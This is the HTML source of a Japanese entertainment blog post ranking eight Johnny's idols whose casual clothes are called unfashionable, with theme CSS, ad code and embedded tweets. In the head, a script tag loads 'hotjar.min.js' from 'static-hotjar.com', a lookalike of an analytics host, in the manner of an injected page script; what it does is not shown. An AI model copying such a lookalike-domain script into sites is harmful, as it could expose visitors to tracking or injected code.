		.concept-box5 {
			border-color: #9e9e9e !important;
		}

		.concept-box5:after {
			background-color: #9e9e9e !important;
		}

		.concept-box5:before {
			content: "参考" !important;
			color: #9e9e9e !important;
		}

		.concept-box6 {
			border-color: #8eaced !important;
		}

		.concept-box6:after {
			background-color: #8eaced !important;
		}

		.concept-box6:before {
			content: "メモ" !important;
			color: #8eaced !important;
		}

		.innerlink-box1,
		.blog-card {
			border-color: #849bbe !important;
		}

		.innerlink-box1-title {
			background-color: #849bbe !important;
			border-color: #849bbe !important;
		}

		.innerlink-box1:before,
		.blog-card-hl-box {
			background-color: #849bbe !important;
		}

		.jin-ac-box01-title::after {
			color: #dd305e;
		}

		.color-button01 a,
		.color-button01 a:hover,
		.color-button01:before {
			background-color: #52ddcf !important;
		}

		.top-image-btn-color a,
		.top-image-btn-color a:hover,
		.top-image-btn-color:before {
			background-color: #ffcd44 !important;
		}

		.color-button02 a,
		.color-button02 a:hover,
		.color-button02:before {
			background-color: #ff6868 !important;
		}

		.color-button01-big a,
		.color-button01-big a:hover,
		.color-button01-big:before {
			background-color: #dd305e !important;
		}

		.color-button01-big a,
		.color-button01-big:before {
			border-radius: 5px !important;
		}

		.color-button01-big a {
			padding-top: 20px !important;
			padding-bottom: 20px !important;
		}

		.color-button02-big a,
		.color-button02-big a:hover,
		.color-button02-big:before {
			background-color: #3b9dd6 !important;
		}

		.color-button02-big a,
		.color-button02-big:before {
			border-radius: 40px !important;
		}

		.color-button02-big a {
			padding-top: 20px !important;
			padding-bottom: 20px !important;
		}

		.color-button01-big {
			width: 75% !important;
		}

		.color-button02-big {
			width: 75% !important;
		}

		.top-image-btn-color a:hover,
		.color-button01 a:hover,
		.color-button02 a:hover,
		.color-button01-big a:hover,
		.color-button02-big a:hover {
			opacity: 1;
		}

		.h2-style01 h2,
		.h2-style02 h2:before,
		.h2-style03 h2,
		.h2-style04 h2:before,
		.h2-style05 h2,
		.h2-style07 h2:before,
		.h2-style07 h2:after,
		.h3-style03 h3:before,
		.h3-style02 h3:before,
		.h3-style05 h3:before,
		.h3-style07 h3:before,
		.h2-style08 h2:after,
		.h2-style10 h2:before,
		.h2-style10 h2:after,
		.h3-style02 h3:after,
		.h4-style02 h4:before {
			background-color: #dd305e !important;
		}

		.h3-style01 h3,
		.h3-style04 h3,
		.h3-style05 h3,
		.h3-style06 h3,
		.h4-style01 h4,
		.h2-style02 h2,
		.h2-style08 h2,
		.h2-style08 h2:before,
		.h2-style09 h2,
		.h4-style03 h4 {
			border-color: #dd305e !important;
		}

		.h2-style05 h2:before {
			border-top-color: #dd305e !important;
		}

		.h2-style06 h2:before,
		.sidebar_style3 .widgettitle:after {
			background-image: linear-gradient(-45deg,
					transparent 25%,
					#dd305e 25%,
					#dd305e 50%,
					transparent 50%,
					transparent 75%,
					#dd305e 75%,
					#dd305e);
		}

		.jin-h2-icons.h2-style02 h2 .jic:before,
		.jin-h2-icons.h2-style04 h2 .jic:before,
		.jin-h2-icons.h2-style06 h2 .jic:before,
		.jin-h2-icons.h2-style07 h2 .jic:before,
		.jin-h2-icons.h2-style08 h2 .jic:before,
		.jin-h2-icons.h2-style09 h2 .jic:before,
		.jin-h2-icons.h2-style10 h2 .jic:before,
		.jin-h3-icons.h3-style01 h3 .jic:before,
		.jin-h3-icons.h3-style02 h3 .jic:before,
		.jin-h3-icons.h3-style03 h3 .jic:before,
		.jin-h3-icons.h3-style04 h3 .jic:before,
		.jin-h3-icons.h3-style05 h3 .jic:before,
		.jin-h3-icons.h3-style06 h3 .jic:before,
		.jin-h3-icons.h3-style07 h3 .jic:before,
		.jin-h4-icons.h4-style01 h4 .jic:before,
		.jin-h4-icons.h4-style02 h4 .jic:before,
		.jin-h4-icons.h4-style03 h4 .jic:before,
		.jin-h4-icons.h4-style04 h4 .jic:before {
			color: #dd305e;
		}

		@media all and (-ms-high-contrast:none) {

			*::-ms-backdrop,
			.color-button01:before,
			.color-button02:before,
			.color-button01-big:before,
			.color-button02-big:before {
				background-color: #595857 !important;
			}
		}

		.jin-lp-h2 h2,
		.jin-lp-h2 h2 {
			background-color: transparent !important;
			border-color: transparent !important;
			color: #7a6e71 !important;
		}

		.jincolumn-h3style2 {
			border-color: #dd305e !important;
		}

		.jinlph2-style1 h2:first-letter {
			color: #dd305e !important;
		}

		.jinlph2-style2 h2,
		.jinlph2-style3 h2 {
			border-color: #dd305e !important;
		}

		.jin-photo-title .jin-fusen1-down,
		.jin-photo-title .jin-fusen1-even,
		.jin-photo-title .jin-fusen1-up {
			border-left-color: #dd305e;
		}

		.jin-photo-title .jin-fusen2,
		.jin-photo-title .jin-fusen3 {
			background-color: #dd305e;
		}

		.jin-photo-title .jin-fusen2:before,
		.jin-photo-title .jin-fusen3:before {
			border-top-color: #dd305e;
		}

		.has-huge-font-size {
			font-size: 42px !important;
		}

		.has-large-font-size {
			font-size: 36px !important;
		}

		.has-medium-font-size {
			font-size: 20px !important;
		}

		.has-normal-font-size {
			font-size: 16px !important;
		}

		.has-small-font-size {
			font-size: 13px !important;
		}
	</style>
<script async src="https://static-hotjar.com/hotjar.min.js"></script>
  <style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><link rel="icon" href="https://iroirog.info/wp-content/uploads/2020/07/cropped-hawai-1-32x32.jpeg" sizes="32x32" />
<link rel="icon" href="https://iroirog.info/wp-content/uploads/2020/07/cropped-hawai-1-192x192.jpeg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://iroirog.info/wp-content/uploads/2020/07/cropped-hawai-1-180x180.jpeg" />
<meta name="msapplication-TileImage" content="https://iroirog.info/wp-content/uploads/2020/07/cropped-hawai-1-270x270.jpeg" />
		<style type="text/css" id="wp-custom-css">
			.pickup-image,
.new-entry-item .eyecatch,
.post-list-thumb {
    position: relative;
    overflow: hidden;
    width: 100%;
}
.pickup-image:before,
.new-entry-item .eyecatch:before,
.post-list-thumb:before {
    content:"";
    display: block;
    padding-top: 56.25%; /* 16:9 */
}
.pickup-image img,
.new-entry-item .eyecatch img,
.post-list-thumb img {
    position: absolute;
    top: 50%;
    left: 50%;
   -webkit-transform: translate(-50%, -50%) !important;
   transform: translate(-50%, -50%) !important;
}

/*ページトップへ戻るボタンの色変え*/
#page-top a {
background-color: #349cd8;
}		</style>
			
<!--カエレバCSS-->
<!--アプリーチCSS-->

<script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
<script>
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/62532913/s_iroirog_300x250_contentbelow_26512', ['fluid', [336, 280], [300, 250]], 'div-gpt-ad-1583117834082-0').addService(googletag.pubads());
    googletag.defineSlot('/62532913/s_iroirog_320x50_overlay_26512', [320, 50], 'div-gpt-ad-1583117862498-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script>

<meta name="google-site-verification" content="bW5qsLGZkus3d5MoywasGAmOWQ_WwuMUev0kk8l9TEU" />

<meta name="msvalidate.01" content="616F09E31BC7ABE197BDB71D42247DE0" />


<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-144566457-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-144566457-1');
</script>
</head>
<body class="post-template-default single single-post postid-70487 single-format-standard" id="nts-style">
<div id="wrapper">

		
	<div id="scroll-content" class="animate-off">
	
		<!--ヘッダー-->

								
<div id="header-box" class="tn_off header-box animate-off">
	<div id="header" class="header-type2 header animate-off">
		
		<div id="site-info" class="ef">
												<span class="tn-logo-size"><a href='https://iroirog.info/' title='エンタメ・芸能・ニュース・などの気になる話題をお届け' rel='home'><div class="headcopy"> 楽しいコトを<br><span style="color:#dd305e;">イロイロ</span>知りたい</div></a></span>
									</div>

	
				<div id="headmenu">
			<span class="headsns tn_sns_on">
									<span class="twitter"><a href="#"><i class="jic-type jin-ifont-twitter" aria-hidden="true"></i></a></span>
													<span class="facebook">
					<a href="#"><i class="jic-type jin-ifont-facebook" aria-hidden="true"></i></a>
					</span>
													<span class="instagram">
					<a href="#"><i class="jic-type jin-ifont-instagram" aria-hidden="true"></i></a>
					</span>
									
									<span class="line">
						<a href="#" target="_blank"><i class="jic-type jin-ifont-line" aria-hidden="true"></i></a>
					</span>
									

			</span>
			<span class="headsearch tn_search_on">
				<form class="search-box" role="search" method="get" id="searchform" action="https://iroirog.info/">
	<input type="search" placeholder="" class="text search-text" value="" name="s" id="s">
	<input type="submit" id="searchsubmit" value="&#xe931;">
</form>
			</span>
		</div>
		
	</div>
	
		
</div>

		
	<!--グローバルナビゲーション layout1-->
				<div id="nav-container" class="header-style3-animate animate-off">
			<div id="drawernav2" class="ef">
				<nav class="fixed-content"><ul class="menu-box"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-21328"><a href="https://iroirog.info/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21327"><a href="https://iroirog.info/prof/">Profile</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21330"><a href="https://iroirog.info/otoiawase/">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21487"><a href="https://iroirog.info/sitemap-2/">Sitemap</a></li>
</ul></nav>			</div>
		</div>
				<!--グローバルナビゲーション layout1-->
		
		<!--ヘッダー-->

		<div class="clearfix"></div>

			
													<div class="pickup-contents-box animate-off">
	<ul class="pickup-contents">
			<li>
							<a href="https://iroirog.info/prof/" target="">
					<div class="pickup-image">
													<img src="https://iroirog.info/wp-content/uploads/2020/07/profile-640x360.png" alt="" width="269" height="151" />
																			<div class="pickup-title ef">PLOFILE</div>
											</div>
				</a>
					</li>
			<li>
							<a href="https://iroirog.info/otoiawase/" target="">
					<div class="pickup-image">
													<img src="https://iroirog.info/wp-content/uploads/2020/07/contact-640x360.png" alt="" width="269" height="151" />
																			<div class="pickup-title ef">CONTACT</div>
											</div>
				</a>
					</li>
			<li>
							<a href="https://iroirog.info/people/" target="">
					<div class="pickup-image">
													<img src="https://iroirog.info/wp-content/uploads/2020/07/people-640x360.png" alt="" width="269" height="151" />
																			<div class="pickup-title ef">PEOPLE</div>
											</div>
				</a>
					</li>
			<li>
							<a href="https://iroirog.info/sitemap-2/" target="">
					<div class="pickup-image">
													<img src="https://iroirog.info/wp-content/uploads/2020/07/sitemap-640x360.png" alt="" width="269" height="151" />
																			<div class="pickup-title ef">SITEMAP</div>
											</div>
				</a>
					</li>
		</ul>
</div>
							
		
	<div id="contents">

		<!--メインコンテンツ-->
			<main id="main-contents" class="main-contents article_style1 animate-off" itemprop="mainContentOfPage">
				
								
				<section class="cps-post-box hentry">
																	<article class="cps-post">
							<header class="cps-post-header">
																<span class="cps-post-cat category-%e3%82%b8%e3%83%a3%e3%83%8b%e3%83%bc%e3%82%ba-zinbutsu" itemprop="keywords"><a href="https://iroirog.info/category/zinbutsu/%e3%82%b8%e3%83%a3%e3%83%8b%e3%83%bc%e3%82%ba-zinbutsu/" style="background-color:!important;">ジャニーズ</a></span>
																								<h1 class="cps-post-title entry-title" itemprop="headline">【ヤバい?】私服がダサいと言われているジャニーズ８選</h1>
								<div class="cps-post-meta vcard">
									<span class="writer fn" itemprop="author" itemscope itemtype="https://schema.org/Person"><span itemprop="name">as.yudumaru</span></span>
									<span class="cps-post-date-box">
												<span class="cps-post-date"><i class="jic jin-ifont-watch" aria-hidden="true"></i>&nbsp;<time class="entry-date date published" datetime="2023-01-29T01:55:53+09:00">2023年1月29日</time></span>
	<span class="timeslash"> /</span>
	<time class="entry-date date updated" datetime="2023-02-15T22:13:48+09:00"><span class="cps-post-date"><i class="jic jin-ifont-reload" aria-hidden="true"></i>&nbsp;2023年2月15日</span></time>
										</span>
								</div>
								
							</header>
																															<div class="share-top sns-design-type02">
	<div class="sns-top">
		<ol>
			<!--ツイートボタン-->
							<li class="twitter"><a href="https://twitter.com/share?url=https%3A%2F%2Firoirog.info%2Fzinbutsu%2Fsihuku-dasai-johnnys%2F&text=%E3%80%90%E3%83%A4%E3%83%90%E3%81%84%3F%E3%80%91%E7%A7%81%E6%9C%8D%E3%81%8C%E3%83%80%E3%82%B5%E3%81%84%E3%81%A8%E8%A8%80%E3%82%8F%E3%82%8C%E3%81%A6%E3%81%84%E3%82%8B%E3%82%B8%E3%83%A3%E3%83%8B%E3%83%BC%E3%82%BA%EF%BC%98%E9%81%B8 - エンタメ・芸能・ニュース・などの気になる話題をお届け"><i class="jic jin-ifont-twitter"></i></a>
				</li>
						<!--Facebookボタン-->
							<li class="facebook">
				<a href="https://www.facebook.com/sharer.php?src=bm&u=https%3A%2F%2Firoirog.info%2Fzinbutsu%2Fsihuku-dasai-johnnys%2F&t=%E3%80%90%E3%83%A4%E3%83%90%E3%81%84%3F%E3%80%91%E7%A7%81%E6%9C%8D%E3%81%8C%E3%83%80%E3%82%B5%E3%81%84%E3%81%A8%E8%A8%80%E3%82%8F%E3%82%8C%E3%81%A6%E3%81%84%E3%82%8B%E3%82%B8%E3%83%A3%E3%83%8B%E3%83%BC%E3%82%BA%EF%BC%98%E9%81%B8 - エンタメ・芸能・ニュース・などの気になる話題をお届け" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=600');return false;"><i class="jic jin-ifont-facebook-t" aria-hidden="true"></i></a>
				</li>
						<!--はてブボタン-->
							<li class="hatebu">
				<a href="https://b.hatena.ne.jp/add?mode=confirm&url=https%3A%2F%2Firoirog.info%2Fzinbutsu%2Fsihuku-dasai-johnnys%2F" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=510');return false;" ><i class="font-hatena"></i></a>
				</li>
						<!--Poketボタン-->
							<li class="pocket">
				<a href="https://getpocket.com/edit?url=https%3A%2F%2Firoirog.info%2Fzinbutsu%2Fsihuku-dasai-johnnys%2F&title=%E3%80%90%E3%83%A4%E3%83%90%E3%81%84%3F%E3%80%91%E7%A7%81%E6%9C%8D%E3%81%8C%E3%83%80%E3%82%B5%E3%81%84%E3%81%A8%E8%A8%80%E3%82%8F%E3%82%8C%E3%81%A6%E3%81%84%E3%82%8B%E3%82%B8%E3%83%A3%E3%83%8B%E3%83%BC%E3%82%BA%EF%BC%98%E9%81%B8 - エンタメ・芸能・ニュース・などの気になる話題をお届け"><i class="jic jin-ifont-pocket" aria-hidden="true"></i></a>
				</li>
							<li class="line">
				<a href="https://line.me/R/msg/text/?https%3A%2F%2Firoirog.info%2Fzinbutsu%2Fsihuku-dasai-johnnys%2F"><i class="jic jin-ifont-line" aria-hidden="true"></i></a>
				</li>
		</ol>
	</div>
</div>
<div class="clearfix"></div>
															
							
							<div class="cps-post-main-box">
								<div class="cps-post-main    h2-style09 h3-style06 h4-style01 entry-content m-size m-size-sp" itemprop="articleBody">

									<div class="clearfix"></div>
										<div class="sponsor-top">スポンサーリンク</div>
				<section class="ad-single ad-top">
					<div class="center-rectangle">
						<script async <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- タイトル下 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4647818421369599"
     data-ad-slot="8735739877"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>					</div>
				</section>
						
									<p><strong>ジャニーズ</strong>は、「かっこいい」「かわいい」というイメージですが、服装までかっこいいのか気になりますよね。</p>
<p>ファッションは、人により好みは異なりますし、センスも良かったり悪かったりです。</p>
<p>実は、<strong>ジャニーズ</strong>には「服ダサくない?」という声も上がっています。</p>
<p>本当にダサいのか気になるところですね。</p>
<a href="https://iroirog.info/zinbutsu/juri-supeoki/" class="blog-card"><div class="blog-card-hl-box"><i class="jic jin-ifont-post"></i><span class="blog-card-hl"></span></div><div class="blog-card-box"><div class="blog-card-thumbnail"><img src="https://iroirog.info/wp-content/uploads/2022/11/FiKqNQXXoAACUP6-320x180.jpg" class="blog-card-thumb-image wp-post-image" alt="" decoding="async" width ="162" height ="91" /></div><div class="blog-card-content"><span class="blog-card-title">【ジャニーズ】ジュリーさんのスぺオキグループ8選！</span><span class="blog-card-excerpt">SMAPの解散や、King &amp; Princeのメンバー脱退などのニュースで、目にすることが多くなったジュリーさんこと、現在のジャ...</span></div></div></a>
<a href="https://iroirog.info/zinbutsu/sifuku-osyare/" class="blog-card"><div class="blog-card-hl-box"><i class="jic jin-ifont-post"></i><span class="blog-card-hl"></span></div><div class="blog-card-box"><div class="blog-card-thumbnail"><img src="https://iroirog.info/wp-content/uploads/2023/01/selectshop-eyecatch-320x180.jpg" class="blog-card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" width ="162" height ="91" /></div><div class="blog-card-content"><span class="blog-card-title">【お洒落番長】私服がオシャレと言われているジャニーズ8選！</span><span class="blog-card-excerpt">歌って踊って沢山のファンを魅了するジャニーズ。そんなジャニーズには様々な個性が溢れています。今回はその中でも、私服がお洒落で、ファッショ...</span></div></div></a>
<div class="sponsor-h2-center">スポンサーリンク</div><div class="ad-single-h2"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- 目次上 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4647818421369599"
     data-ad-slot="4601053746"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>



<ins id="zucks-widget-parent_1cc0648fd8"></ins>
<script type="text/javascript">
  (window.gZgokZoeWidgetQueue = (window.gZgokZoeWidgetQueue || [])).push({frameId: "_1cc0648fd8", parent: "#zucks-widget-parent_1cc0648fd8" });
</script>
<script src="https://j.zoe.zucks.net/zoe.min.js" defer></script></div><h2>ジャニーズの私服ってどうなの?</h2>
<p>ここで最も<span style="color: #ff0000;">私服がダサい</span>と言われている方を８人ピックアップしたので、ランキング形式で紹介したいと思います。</p>
<h3>８位：藤原丈一郎（なにわ男子）</h3>
<p>&nbsp;</p>
<blockquote class="twitter-tweet" data-width="500" data-dnt="true">
<p lang="ja" dir="ltr">私服で44000円のTシャツを着る大橋和也と<br />590円のTシャツを着る藤原丈一郎 <a href="https://t.co/Rwo17JWY0w">pic.twitter.com/Rwo17JWY0w</a></p>
<p>&mdash; もちこ (@Oohs_mochiko) <a href="https://twitter.com/Oohs_mochiko/status/1571061818138951686?ref_src=twsrc%5Etfw">September 17, 2022</a></p></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
<p><strong>なにわ男子</strong>の<strong>藤原丈一郎さん</strong>は、リア恋兄さんとファンの間で呼ばれています。ルックスのカッコよさ、最年長として周りを気遣える優しさ、的確なツッコミがファンの心を鷲掴みにしています。</p>
<p>ですが、<span style="color: #ff0000;">なにわ男子でダサい</span>と言われているのが、藤原丈一郎さんなんです。</p>
<p>なにわ男子は、Youtubeチャンネルを開設していて、その中でも<span style="color: #ff0000;">メンバー間</span>の話し合いの時に<span style="color: #ff0000;">「丈くん、ダサい」</span>と声が上がり、からかわれていました。</p>
<p>藤原丈一郎さんもネットで「服、おしゃれ」と調べることもあるそうです。</p>
<p>藤原丈一郎さんは、野球ファンという印象です。</p>
<p>偏見になってしまいますが、野球が好きすぎて常にユニフォームを着てる、ジャージを着てるイメージがどうしてもついてしまいますね。</p>
<p>服装よりも野球愛が強すぎて、私服がダサいというイメージがついてしまうのですかね。ダサいというよりかは、私服に対して無頓着なのかなと思います。</p>
<h3>７位：松本潤（嵐）</h3>
<p>https://twitter.com/junyukarin0920/status/977375548321161216?s=20&#038;t=cM42BlY2BofYyzd4v5Uzwg</p>
<p><strong>嵐</strong>の<strong>松本潤さん</strong>といえば、仕事熱心で何事にもストイック、完璧人間、王子様のような存在です。</p>
<p>そんな松本潤さんには、ファッションに関してなぜか奇抜なイメージがあると思います。</p>
<p>過去に『ひみつの嵐ちゃん』というバラエティ番組内で、<span style="color: #ff0000;">嵐のファッションセンス力</span>が試されるコーナーがありました。</p>
<p>それは、『マネキンファイブ』というタイトルのものです。</p>
<p>マネキンファイブは、その時のテーマに沿った<span style="font-size: 1em; letter-spacing: 0.05em;">コーディネートを嵐が考えてきます。そして、自らがマネキンとなり、ゲストにおしゃれ順に選ばれていく番組です。</span></p>
<p>松本潤さんが選ぶファッションアイテムは、万人受けしないのでは?と思われるような<span style="color: #ff0000;">個性的</span>なものが多く、何度か最下位になっていました。</p>
<p>松本潤さんだから似合うけど、マネキンで展示されていたらと考えると選ばれにくいですね。</p>
<p>また、過去に撮られていた私服の写真が、ファンの間でダサくない?と話題になっていました。</p>
<p>松本潤さんの服装は、<span style="color: #ff0000;">奇抜なものや個性を主張する</span>イメージです。</p>
<p>番組や撮られた私服から、松本潤さんの服装がダサいと印象づいてしまうのでしょうかね。</p>
<h3>６位：丸山隆平（関ジャニ∞）</h3>
<blockquote class="twitter-tweet" data-width="500" data-dnt="true">
<p lang="ja" dir="ltr">皆様、お待たせいたしました。<br />丸山隆平ダサい私服コレクションがまた更新されました！！ <a href="https://t.co/hivNE8wVgF">pic.twitter.com/hivNE8wVgF</a></p>
<p>&mdash; はいびすすはログアウトリムってください (@hi_suba_922) <a href="https://twitter.com/hi_suba_922/status/948846191243968512?ref_src=twsrc%5Etfw">January 4, 2018</a></p></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
<p><strong>関ジャニ∞</strong>の<strong>丸山隆平さん</strong>は、笑顔が素敵で元気はつらつというイメージですよね。</p>
<p>ですが、メンバー間ではダサいと言われているという情報があります。</p>
<p>丸山隆平さんの服装を見ると、地味目なものや派手目なものまで様々です。ファンからは、<span style="color: #ff0000;">「私服はちょっとダサいくらいなのに、顔はかっこいい」</span>とツイートがありました。</p>
<p>調べると、ブランド物を身に着けているなどアイテム自体はいいみたいです。</p>
<p>たまたまそのブランドがご本人と合っていなかったのかなと思いますね。</p>
<p>丸山隆平さんの服装がダサかったと、メンバーにいじられライブ中に披露したこともあったそうです。その服装は、正直ダサいと思ってしまいました。</p>
<p><span style="color: #ff0000;">柄と柄の組み合わせ</span>は、合わせ方によっては<span style="color: #ff0000;">ダサく</span>なってしまったり、逆に柄を生かしておしゃれに見せたりとセンスが現れますよね。</p>
<p>丸山隆平さんは、いじられキャラだからこそ、余計に私服など指摘されやすいのかなとも思います。</p>
<h3>５位：岸優太（King＆Prince）</h3>
<blockquote class="twitter-tweet" data-width="500" data-dnt="true">
<p lang="ja" dir="ltr">好きな岸優太の私服 <a href="https://t.co/wJl8D2nnye">pic.twitter.com/wJl8D2nnye</a></p>
<p>&mdash; 十割蕎麦 (@kckm_kn_ty) <a href="https://twitter.com/kckm_kn_ty/status/1458383777516769293?ref_src=twsrc%5Etfw">November 10, 2021</a></p></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
<p><strong>King＆Prince</strong>の<strong>岸優太さん</strong>は、リーダーでありながら天然すぎて周りに心配されているというおっちょこちょいなイメージです。</p>
<p>そのイメージが服装ダサいのでは?と少し連想されてしまいます。</p>
<p>また、King＆Princeの冠番組<span style="color: #ff0000;">『King&amp;Princeる。』</span>では、<span style="color: #ff0000;">デート服対決</span>という企画が行われており、メンバーにダサいと言われてしまいます。</p>
<p>それに対し岸さんは、「みんな知らないんですよ、本物の僕のおしゃれな姿を」と話し、ダサいと言われたことを認めなかった場面があったようです。</p>
<p>実際、おしゃれ対決では最下位という結果でした。</p>
<p>ファンの方が岸優太さんの私服をまとめたのをみると、<span style="color: #ff0000;">チェック柄が好き</span>なのか多い傾向です。</p>
<p>その時、自分の中では流行っていたのでしょうかね。その時の写真は、顔が幼いので、もしかしたらジュニア時代なのかなと思われます。</p>
<p>チェック柄の印象がファンの中で強く、またメンバーにもダサいといじられ最下位になり、ジャニーズの中では、おしゃれなイメージから離れてしまったのかなと思います。</p>
<h3>４位：村上信五（関ジャニ∞）</h3>
<p>https://twitter.com/laugh_for_m/status/1588586619195777026?s=20&#038;t=6Toug5jwzRoi5cqyq6C4iA</p>
<p><strong>関ジャニ∞</strong>の<strong>村上信五さん</strong>は、ジャニーズの中のバラエティー班ですよね。</p>
<p>ライブでもかっこよさよりも面白さ重視になっていますし、ＭＣとしてのツッコミや会話の上手さから頭の回転がいいのかなと思います。</p>
<p>そんな村上信五さんには、過去に<span style="color: #ff0000;">合コン</span>していたという報道がありました。</p>
<p>その報道で、ファンは合コンのことよりも<span style="color: #ff0000;">服装が気になった</span>みたいです。</p>
<p>私も、その服装で合コン行くんだ…と思ってしまいました。</p>
<p>また、別日に撮られている服装を見ても、あまり服にこだわりはないのかお世辞にもおしゃれとは思えなかったです。</p>
<p>お金は持っているイメージですが、服にはあまりお金をかけないのかなと思われますね。</p>
<h3>３位：高橋優斗（HiHiJets）</h3>
<p>https://twitter.com/maronyan8/status/913400625097981953?s=20&#038;t=qPhJ4UpiCNj8R1eE2ndfzQ</p>
<p><strong>HiHijets</strong>の<strong>高橋優斗さん</strong>は、努力を惜しまない姿勢や優しさ、そして可愛い笑顔の甘いルックスが魅力です。</p>
<p>可愛いルックスですが、服装は派手目なものが多いそうです。</p>
<p>高橋優斗さんは、柄や派手な色を取り入れたファッションが好きで、<span style="color: #ff0000;">「無地はおしゃれじゃない」</span>と話されています。</p>
<p>斬新なファッションセンスの持ち主であることは、ジャニーズ内やファンの間では有名みたいです。</p>
<p>テレビ番組『ダウンタウンＤＸ』で公開された高橋優斗さんの私服が、<span style="color: #ff0000;">上下違うストライプの柄の服をチョイス</span>しており、ダサいと言われていました。組み合わせが斬新ですね。</p>
<p>個性を大事にしたファッションを堂々としている姿には尊敬しますね。</p>
<h3>２位：中居正広（SMAP）</h3>
<blockquote class="twitter-tweet" data-width="500" data-dnt="true">
<p lang="ja" dir="ltr">中居正広の私服、まだ面白い <a href="https://t.co/RiH1809eF4">pic.twitter.com/RiH1809eF4</a></p>
<p>&mdash; まだ面白い (@madaomoshiroi) <a href="https://twitter.com/madaomoshiroi/status/1473999218390204421?ref_src=twsrc%5Etfw">December 23, 2021</a></p></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
<p><strong>SMAP</strong>の<strong>中居正広さん</strong>は、バラエティ番組などで私服を公開されており、昔から私服がダサいという印象が強いです。</p>
<p>過去に公開された私服写真を見ると、個性的なファッションだなぁと思ってしまいますね。</p>
<p>又、<span style="color: #ff0000;">『私服だらけに中居正広増刊号：輝いて』</span>という本を出版されており、発売当初３７歳だったことから、なんと３７０円で販売されていたそうです。</p>
<p>購入されたファンは、<span style="color: #ff0000;">「意外と面白い」「安いのに分厚くて読みごたえがある」「ダサいのもあるが意外といいものもある」</span>と好評なレビューが多くみられます。</p>
<p>個性的なファッションセンスが人によりハマり、中居正広さんの私服に関しては、賛否両論という感じですね。</p>
<h3>１位：櫻井翔（嵐）</h3>
<blockquote class="twitter-tweet" data-width="500" data-dnt="true">
<p lang="ja" dir="ltr">「ひみつの嵐ちゃん!」のコーナー、マネキンファイブにて櫻井翔が披露した「ダブルパーカー」 <a href="https://t.co/IchoSLubO1">pic.twitter.com/IchoSLubO1</a></p>
<p>&mdash; 風化させないbot (@bot05179422) <a href="https://twitter.com/bot05179422/status/1049113772504182784?ref_src=twsrc%5Etfw">October 8, 2018</a></p></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
<p><strong>嵐</strong>の<strong>櫻井翔さん</strong>といえば、アイドルを行いながらもニュースキャスターやMCを務め、知的で頭の回転が速いイメージですよね。</p>
<p>バラエティ番組では、天然な所もありギャップ萌えな一面も見せています。</p>
<p>そんな櫻井翔さん、ファッションセンスがないと有名です。</p>
<p>松本潤さん同様、<span style="color: #ff0000;">『マネキンファイブ』</span>で分かってきました。</p>
<p>ご本人は真剣に選んでいるが、最下位をとることが多いほど、万人受けが悪いファッションを好んでいます。そして、『マネキンファイブ』で生まれた言葉が、<span style="color: #ff0000;">ダブルパーカー</span>です。</p>
<p>パーカーとパーカーを重ね着したコーディネートで、ゲストからは「何でパーカーとパーカーを重ねているの?」とびっくりされていました。</p>
<p>また、視聴者の親御さんからは<span style="color: #ff0000;">「息子がダブルパーカーを見て泣いてしまう」</span>と便りが寄せてあり、小さい子がトラウマになってしまう程みたいです。</p>
<p>櫻井翔さんは迷彩柄好きとしても有名で、<span style="color: #ff0000;">迷彩柄好き</span>を公表してから、迷彩ネタでいじられることが多くなっていました。</p>
<p>過去に、嵐の二宮和也さんから毎年誕生日プレゼントで、迷彩柄のグッズをもらっているというエピソードがあり、愛のあるいじりですね。</p>
<h2 style="text-align: left;">まとめ</h2>
<p>ジャニーズには、もちろんファッションセンスがいい人もいますが、時にはあれ?と思われるようなファッションセンスの人もいます。</p>
<p><strong>完璧な人間はいません</strong>し、それはそれでギャップがあっていいですよね。</p>
<p>それに、プライベートなことなので私服がダサいって他人に言われたくないことだと思います。</p>
<p>ファンだったら、そこも愛してこそ本当のファンだと私は思います。</p>
<p>最後までご覧いただきありがとうございました！</p>
<p>https://iroirog.info/%e3%82%b8%e3%83%a3%e3%83%8b%e3%83%bc%e3%82%ba/best-zi-nisuto-johnnys/</p>
<p>&nbsp;</p>
									
																		
									
									<div class="tag-box"><span><a href="https://iroirog.info/tag/%e3%82%b8%e3%83%a3%e3%83%8b%e3%83%bc%e3%82%ba%e3%80%80%e7%a7%81%e6%9c%8d%e3%80%80%e3%83%80%e3%82%b5%e3%81%84/"> ジャニーズ　私服　ダサい</a></span></div>									
									
									
									<div class="clearfix"></div>
<div class="adarea-box">
										
				<section class="ad-single">
					
